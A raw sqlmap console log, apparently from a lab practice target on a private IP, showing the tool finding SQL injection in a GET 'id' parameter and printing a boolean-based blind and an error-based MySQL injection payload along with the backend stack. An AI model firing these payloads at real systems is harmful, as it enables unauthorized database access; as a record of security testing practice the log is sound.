 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 411 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=1' RLIKE (SELECT (CASE WHEN (7635=7635) THEN 1 ELSE 0x28 END))-- BqZU&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x7170627071,(SELECT (ELT(2257=2257,1))),0x716b707671),2257)-- DCIv&Submit=Submi
---
[09:45:50] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.6
[09:45:50] [INFO] fetched data logged to text files under '/Users/wan/.local/share/sqlmap/output/192.168.228.150'
[09:45:50] [WARNING] your sqlmap version is outdated

[*] ending @ 09:45:50 /2023-11-21/